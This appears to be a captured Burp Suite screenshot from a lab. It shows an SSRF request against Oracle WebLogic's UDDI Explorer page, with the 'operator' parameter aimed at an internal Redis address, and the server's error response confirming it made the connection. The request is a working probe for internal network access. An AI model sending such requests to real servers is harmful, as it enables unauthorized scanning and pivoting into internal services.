 Send Cancel < > Target: http://your-ip:7001 ?
Request
Pretty Raw \n Actions Select extension...
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator
=http://172.20.0.2:6379 HTTP/1.1
2 Host: your-ip:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Render \n Actions Select extension...
387 </table>
388 <table width=100% cellpadding=5 cellspacing=5 valign=top>
389
390
391 <p>An error has occurred<BR>
392 weblogic.uddi.client.structures.exception.XML_SoapException: Received a
response from url: http://172.20.0.2:6379 which did not have a valid SOAP
content-type: null.
393 </table>
394 </td>
395 </tr>
396 </table>
397 <script language="javascript">
398
399 function openWin(name, URL)
400 {
401 var new_window = window.open(URL,name);
402 }
403
404 </script>
INSPECTOR